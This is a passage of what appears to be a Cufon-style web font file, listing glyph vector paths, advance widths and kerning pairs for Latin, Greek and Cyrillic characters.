35,-59r-28,0r0,59r-23,0r0,-146r54,0xm105,-127v30,1,60,3,60,-28v0,-27,-32,-26,-60,-25r0,53","w":265},{"d":"138,-261v1,28,-2,49,-15,63r-20,0v8,-9,16,-20,16,-34r-15,0r0,-29r34,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":135},{"d":"155,-56r0,56r-30,0r0,-56r-117,0r0,-25r114,-167r33,0r0,167r35,0r0,25r-35,0xm125,-212v-27,46,-58,90,-88,131r88,0r0,-131"},{"d":"107,-248v1,32,-1,62,-14,81r-21,0v8,-13,16,-27,16,-46r-15,0r0,-35r34,0xm49,-248v1,32,-1,62,-14,81r-22,0v8,-13,16,-27,17,-46r-16,0r0,-35r35,0","w":119},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"108,-67r-89,0r0,-90r89,0r0,90xm95,-81r0,-62r-62,0r0,62r62,0","w":127},{"d":"22,-141v0,-71,41,-110,114,-110v73,0,115,39,115,110v0,61,-35,92,-75,116r80,-2r0,27r-104,0r0,-39v35,-20,64,-46,64,-100v0,-54,-27,-85,-79,-85v-54,0,-81,31,-81,85v0,52,29,80,65,100r0,39r-104,0r0,-27r80,2v-40,-24,-75,-55,-75,-116xm1,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":270,"k":{"\u03ab":8,"\u03a5":8}},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"34,0r0,-190r32,0r0,190r-32,0xm68,-214r0,-33r29,0r0,33r-29,0xm-1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"103,-251v84,0,111,97,45,133v-19,10,-37,24,-39,52r-31,0v0,-63,77,-55,77,-114v0,-30,-21,-42,-52,-43v-32,0,-53,17,-56,46r-32,-2v7,-45,34,-72,88,-72xm77,0r0,-35r34,0r0,35r-34,0"},{"d":"27,-231r0,-30r32,0r0,30r-32,0","w":119},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73"},{"d":"34,0r0,-190r32,0r0,190r-32,0xm24,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":100},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"77,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":119},{"d":"33,0r0,-38r34,0r0,38r-34,0","w":100},{"d":"15,-156r11,-92r35,0r-28,92r-18,0","w":67},{"d":"142,-269r-36,0v-13,-16,-32,-26,-41,-46v31,-3,39,18,60,25v19,-9,27,-28,57,-25v-8,21,-28,29,-40,46xm185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"64,0v3,-98,48,-159,88,-221r-134,0r0,-27r164,0r0,26v-39,65,-84,121,-85,222r-33,0"},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm120,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"145,-31v-11,22,-29,35,-60,35v-53,0,-69,-39,-70,-98v0,-59,17,-99,70,-100v32,-1,48,14,60,33v0,-11,-1,-24,2,-32r30,0r-1,268r-32,0xm93,-21v41,0,51,-33,51,-76v0,-43,-8,-73,-50,-73v-40,0,-46,35,-46,75v0,40,5,74,45,74"},{"d":"18,-27r0,-27r151,-64r-151,-65r0,-27r175,74r0,36","w":210},{"d":"127,-125r56,0r0,22r-67,0r0,27r67,0r0,23r-67,0r0,53r-32,0r0,-53r-67,0r0,-23r67,0r1,-27r-68,0r0,-22r57,0r-74,-123r35,0r65,114r66,-114r35,0"},{"d":"0,4r72,-265r28,0r-72,265r-28,0","w":100},{"d":"172,-154r0,263r-26,0r0,-237r-148,0r0,-26r174,0xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199","w":255},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r33,0r0,105xm63,-27v54,-1,121,11,121,-45v0,-52,-67,-44,-121,-44r0,89","w":236,"k":{"\u2019":28,"\u042f":16,"\u042d":4,"\u0427":28,"\u0425":16,"\u0422":36,"\u0421":8,"\u041e":8,"\u041c":8,"\u041b":12,"\u0417":4,"\u0416":12,"\u0414":8,"\u0410":8}},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,437r-25,0r0,-206r-117,0","w":255},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm118,-214r0,-33r29,0r0,33r-29,0xm49,-214r0,-33r29,0r0,33r-29,0"},{"d":"255,-109r-255,0r0,-219r255,0r0,219","w":255},{"d":"95,-82v-10,41,-85,47,-85,-5v0,-62,78,-66,86,-129v9,58,79,74,85,128v2,22,-18,40,-38,40v-18,0,-33,-12,-45,-34v0,49,20,72,66,75r1,7r-139,0r1,-7v47,0,68,-27,68,-75","w":191},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,437r-25,0r0,-174r-117,0","w":255},{"d":"27,0r0,-27r64,0r0,-190r-56,39r0,-29r58,-41r29,0r0,221r61,0r0,27r-156,0","k":{"1":27}},{"d":"126,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r60,65r0,11xm44,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11"},{"d":"99,-251v64,0,84,50,84,122v0,92,-53,162,-136,121v-14,-7,-20,-23,-25,-40r30,-5v6,39,69,39,84,7v9,-19,16,-44,16,-74v-10,22,-31,35,-62,35v-49,0,-73,-33,-73,-83v0,-54,28,-83,82,-83xm98,-110v31,-1,51,-18,51,-49v0,-36,-14,-67,-51,-67v-34,0,-49,23,-49,58v0,34,15,58,49,58"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm71,-231r0,-30r32,0r0,30r-32,0","w":180},{"d":"77,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":119},{"d":"193,-316v-4,23,-7,48,-35,47v-28,-1,-65,-44,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"31,-102v2,-46,33,-77,78,-77v44,0,75,31,77,77v1,41,-36,78,-77,78v-41,0,-80,-37,-78,-78","w":217},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v87,0,54,110,60,187r-32,0r0,-114v2,-32,-8,-49,-39,-48"},{"d":"101,-251v82,-7,93,87,43,132r-62,55v-11,11,-23,22,-29,37r129,0r0,27r-164,0v2,-99,128,-94,128,-182v0,-28,-16,-43,-45,-43v-29,0,-46,15,-49,41r-32,-3v6,-41,34,-60,81,-64"},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"109,109r-26,0r0,-437r26,0r0,437xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200","w":255},{"d":"18,-100r0,-36r175,-74r0,27r-151,65r151,64r0,27","w":210},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"127,-220r0,79r49,0r0,27r-49,0r0,114r-34,0r0,-114r-49,0r0,-27r49,0r0,-79r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"16,-283v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"58,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29","w":119},{"d":"18,-32r0,-101r174,0r0,26r-149,0r0,75r-25,0","w":210},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75"},{"d":"134,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm35,-248v1,32,-1,62,-14,81r-22,0v9,-13,17,-27,17,-46r-16,0r0,-35r35,0","w":217},{"d":"34,15v27,-1,50,3,51,29v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13","w":119},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"129,-163v-75,0,-61,89,-62,163r-18,0v-3,-89,-6,-181,80,-181v86,0,84,91,81,181r-18,0v0,0,12,-163,-63,-163","w":258},{"d":"115,-328r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-437","w":255},{"d":"88,-27v34,-42,61,-103,38,-163r31,0v29,72,-24,147,-59,190r-29,0r-69,-190r33,0","w":180},{"d":"129,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299},{"d":"206,-28r31,0r0,100r-32,0r0,-72r-171,0r0,72r-31,0r0,-100r25,0v38,-50,38,-143,51,-220r127,0r0,220xm174,-28r0,-192r-66,0v-13,64,-14,142,-42,192r108,0","w":243,"k":{"\u0443":-8,"\u043e":-4,"\u0437":-12,"\u0427":12,"\u0424":8,"\u0423":-4}},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm55,-99v1,-58,27,-92,51,-129r-81,0r0,-20r104,0r0,18v-24,38,-50,71,-51,131r-23,0xm76,0r-26,0r155,-248r25,0","w":300},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm119,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"278,-56v-1,66,-78,56,-145,56r0,-87r-76,0r0,87r-32,0r0,-190r32,0r0,80r76,0r0,-80r32,0r0,80v58,-2,114,-1,113,54xm244,-56v0,-38,-42,-32,-79,-32r0,66v38,0,79,5,79,-34","w":292},{"d":"250,-99v4,-61,-81,-42,-123,-34r0,133r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0r0,62v59,-16,163,-24,157,55v20,87,-55,139,-116,85r19,-22v16,22,70,25,63,-21r0,-38","w":311},{"d":"142,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-28,57,-25v-8,20,-27,29,-39,46xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"30,-34v39,28,70,-14,80,-46r-100,-168r38,0r79,138r67,-138r36,0r-116,219v-14,32,-65,43,-98,20","w":228,"k":{"\u2014":4,"\u044f":24,"\u044e":16,"\u0449":16,"\u0448":16,"\u0446":16,"\u0445":16,"\u0441":24,"\u0440":16,"\u043f":16,"\u043e":24,"\u043d":16,"\u043c":16,"\u043b":24,"\u043a":16,"\u0439":12,"\u0438":16,"\u0437":20,"\u0436":12,"\u0435":24,"\u0434":28,"\u0433":16,"\u0432":20,"\u0431":8,"\u042f":8,"\u042d":8,"\u0424":12,"\u041e":12,"\u041b":12,"\u0417":8,"\u0414":16,"\u0410":24,"\u00bb":16,"\u00ab":16,";":8,":":8,".":48,",":48}},{"d":"255,109r-255,0r0,-218r255,0r0,218","w":255},{"d":"255,109r-128,0r0,-437r128,0r0,437","w":255},{"d":"45,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11","w":119},{"d":"-5,72r0,-23r209,0r0,23r-209,0"},{"w":100},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0xm143,-70r-26,0r-4,-178r34,0xm113,0r0,-35r34,0r0,35r-34,0","w":180},{"d":"63,-220r0,83r121,0r0,28r-121,0r0,37r71,0r0,23r-71,0r0,49r-32,0r0,-49r-30,0r0,-23r30,0r0,-176r157,0r0,28r-125,0"},{"d":"101,-251v68,0,85,55,85,127v0,72,-20,128,-86,128v-67,0,-86,-56,-86,-128v0,-73,17,-127,87,-127xm100,-22v47,0,54,-49,54,-102v0,-53,-4,-102,-53,-102v-51,0,-55,48,-55,102v0,53,5,102,54,102"},{"d":"7,0r0,-203r203,0r0,203r-203,0xm109,-37v-39,0,-65,-27,-65,-64v0,-38,27,-65,65,-65v38,0,64,26,64,65v0,38,-25,64,-64,64xm108,-179v-47,0,-77,31,-77,78v0,46,31,77,77,77v47,0,78,-30,78,-77v0,-47,-31,-78,-78,-78","w":217},{"d":"262,109r-262,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r18,0r0,17r19,0r0,-17r19,0r0,17r19,0r0,-17r18,0r0,17r19,0r0,-17r19,0r0,17r19,0r0,-17r19,0r0,17r18,0r0,-17r19,0r0,17r19,0r0,-17r18,0r0,34r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,17xm19,-197r0,17r18,0r0,-17r-18,0xm56,-197r0,17r19,0r0,-17r-19,0xm94,-197r0,17r18,0r0,-17r-18,0xm131,-197r0,17r19,0r0,-17r-19,0xm169,-163r-19,0r0,17r19,0r0,-17xm131,-163r-19,0r0,17r19,0r0,-17xm94,-163r-19,0r0,17r19,0r0,-17xm56,-163r-19,0r0,17r19,0r0,-17xm19,-129r0,17r18,0r0,-17r-18,0xm56,-129r0,17r19,0r0,-17r-19,0xm94,-129r0,17r18,0r0,-17r-18,0xm131,-129r0,17r19,0r0,-17r-19,0xm56,-95r-19,0r0,17r19,0r0,-17xm75,-95r0,17r19,0r0,-17r-19,0xm112,-95r0,17r19,0r0,-17r-19,0xm150,-95r0,17r19,0r0,-17r-19,0xm19,-61r0,17r18,0r0,-17r-18,0xm94,-61r0,17r18,0r0,-17r-18,0xm75,-44r0,-17r-19,0r0,17r19,0xm131,-61r0,17r19,0r0,-17r-19,0xm169,-10r0,-17r-19,0r0,17r19,0xm131,-10r0,-17r-19,0r0,17r19,0xm94,-10r0,-17r-19,0r0,17r19,0xm56,-10r0,-17r-19,0r0,17r19,0xm19,7r0,17r18,0r0,-17r-18,0xm56,7r0,17r19,0r0,-17r-19,0xm94,7r0,17r18,0r0,-17r-18,0xm131,7r0,17r19,0r0,-17r-19,0xm169,58r0,-17r-19,0r0,17r19,0xm131,58r0,-17r-19,0r0,17r19,0xm94,58r0,-17r-19,0r0,17r19,0xm56,58r0,-17r-19,0r0,17r19,0xm19,75r0,17r18,0r0,-17r-18,0xm56,75r0,17r19,0r0,-17r-19,0xm94,75r0,17r18,0r0,-17r-18,0xm131,75r0,17r19,0r0,-17r-19,0xm169,-231r-19,0r0,17r19,0r0,-17xm131,-231r-19,0r0,17r19,0r0,-17xm94,-231r-19,0r0,17r19,0r0,-17xm56,-231r-19,0r0,17r19,0r0,-17xm150,-265r-19,0r0,17r19,0r0,-17xm112,-265r-18,0r0,17r18,0r0,-17xm75,-265r-19,0r0,17r19,0r0,-17xm37,-265r-18,0r0,17r18,0r0,-17xm169,-197r0,17r19,0r0,-17r-19,0xm206,-197r0,17r19,0r0,-17r-19,0xm244,-163r-19,0r0,17r19,0r0,-17xm206,-163r-18,0r0,17r18,0r0,-17xm169,-129r0,17r19,0r0,-17r-19,0xm206,-129r0,17r19,0r0,-17r-19,0xm206,-95r-18,0r0,17r18,0r0,-17xm225,-95r0,17r19,0r0,-17r-19,0xm169,-61r0,17r19,0r0,-17r-19,0xm225,-44r0,-17r-19,0r0,17r19,0xm244,-10r0,-17r-19,0r0,17r19,0xm206,-10r0,-17r-18,0r0,17r18,0xm169,7r0,17r19,0r0,-17r-19,0xm206,7r0,17r19,0r0,-17r-19,0xm244,58r0,-17r-19,0r0,17r19,0xm206,58r0,-17r-18,0r0,17r18,0xm169,75r0,17r19,0r0,-17r-19,0xm206,75r0,17r19,0r0,-17r-19,0xm244,-231r-19,0r0,17r19,0r0,-17xm206,-231r-18,0r0,17r18,0r0,-17xm225,-265r-19,0r0,17r19,0r0,-17xm188,-265r-19,0r0,17r19,0r0,-17","w":262},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm95,-147v4,-31,-40,-36,-54,-18r-23,0r6,-83r89,0r0,20r-70,0r-3,43v29,-22,84,-6,79,38v6,62,-97,66,-103,11v11,0,27,-8,27,6v9,25,58,17,52,-17xm87,0r-26,0r155,-248r25,0","w":300},{"d":"97,-1v-33,10,-70,5,-70,-39r0,-51r-22,0r0,-23r22,0r0,-53r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,53r35,0r0,23r-35,0v0,34,-8,83,38,66r0,24","w":100},{"d":"18,-150r0,-26r174,0r0,26r-174,0xm18,-60r0,-26r174,0r0,26r-174,0","w":210},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm60,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"30,-248v118,-7,216,8,213,122v-3,78,-43,126,-121,126r-92,0r0,-248xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,194","w":259},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm188,-276r-96,0r0,-23r96,0r0,23","w":280},{"d":"1,-25r91,-223r38,0r90,223r0,25r-219,0r0,-25xm184,-27r-74,-195v-21,69,-50,130,-74,195r148,0","w":220},{"d":"-2,-128r0,-26r117,0r0,-174r25,0r0,174r117,0r0,26r-259,0xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0xm51,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":131},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"y":20,"w":20,"u":13,"s":40,"r":13,"o":40,"i":13,"e":40,"c":40,"a":40,"O":7,"A":27,";":40,":":40,".":40,"-":20,",":40," ":7}},{"d":"176,-55v0,66,-83,55,-151,55r0,-190v61,3,142,-15,144,47v1,29,-21,35,-39,44v27,3,46,16,46,44xm142,-55v0,-41,-47,-30,-85,-32r0,64v38,-1,85,8,85,-32xm136,-138v0,-36,-44,-26,-79,-28r0,56v34,-2,79,8,79,-28","w":191,"k":{"\u044f":4,"\u044a":12,"\u0447":16,"\u0444":4,"\u0443":8,"\u0442":8,"\u0441":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0437":4,"\u0436":4,"\u0435":4,"\u0434":4,"\u0431":4,"\u0430":4}},{"d":"126,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"33,0r0,-248r34,0r0,248r-34,0xm98,-276r-96,0r0,-23r96,0r0,23","w":100},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"146,-239v-39,49,-97,93,-97,172v0,67,140,24,93,122v-5,14,-17,-1,-27,-3v15,-17,11,-45,-16,-46v-40,-10,-87,-16,-84,-68v5,-84,62,-125,101,-177r-83,1r0,-23r113,0r0,22","w":158,"k":{"\u03ce":24,"\u03cc":24,"\u03c9":24,"\u03c6":24,"\u03c4":15,"\u03c3":24,"\u03c0":15,"\u03bf":24,"\u03bd":15,"\u03ba":7,"\u03b9":7,"\u03b8":17,"\u03b7":7,"\u03b4":13,"\u03b3":15,"\u03b1":24,"\u03ae":7,"\u03ac":24}},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,231r-142,0","w":255},{"d":"49,-67v0,67,144,26,94,122v-4,14,-16,-1,-26,-3v16,-18,9,-46,-18,-46v-40,-10,-86,-16,-84,-68v2,-51,36,-71,81,-81v-32,-3,-57,-16,-57,-47v0,-31,25,-41,48,-49r-57,1r0,-23r111,0r0,22v-38,3,-89,23,-65,64v9,16,33,19,57,21r0,23v-42,7,-84,17,-84,64","w":161,"k":{"\u03cc":10,"\u03c6":10,"\u03c3":10,"\u03c2":10,"\u03bf":10,"\u03be":10,"\u03b6":10,"\u03b4":10,"\u03b1":10,"\u03ac":10}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm84,-231r0,-30r32,0r0,30r-32,0"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm-9,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":79},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm63,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm164,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"87,75v-38,-42,-65,-92,-65,-169v0,-76,28,-126,65,-167r31,0v-38,41,-64,92,-64,168v0,76,26,127,64,168r-31,0","w":119},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"139,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm139,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm1,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":278,"k":{"\u03a5":12}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm98,-217r-96,0r0,-23r96,0r0,23","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,206r117,0r0,25r-259,0","w":255},{"d":"18,-168r0,-26r174,0r0,26r-174,0xm18,-43r0,-26r174,0r0,26r-174,0xm18,-105r0,-26r174,0r0,26r-174,0","w":210},{"d":"25,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"225,-261v1,28,-2,49,-15,63r-21,0v8,-9,17,-19,17,-34r-15,0r0,-29r34,0xm85,-194v31,0,48,13,60,33r-1,-100r32,0r1,261r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73","w":221},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm144,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm109,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm99,-269v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":240},{"d":"240,-194v63,0,86,42,84,106r-136,0v1,39,14,67,53,68v27,1,43,-12,50,-29r28,8v-13,52,-122,61,-147,12v-13,22,-37,33,-71,33v-60,0,-85,-38,-86,-99v-1,-63,28,-98,87,-99v33,0,56,10,70,31v14,-20,38,-31,68,-31xm101,-20v43,1,54,-31,54,-75v0,-44,-9,-75,-52,-75v-43,0,-55,31,-55,75v0,43,12,74,53,75xm291,-113v6,-61,-76,-76,-97,-28v-3,7,-6,17,-6,28r103,0","w":339},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm142,-319v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":240},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"A":27,".":46,",":46," 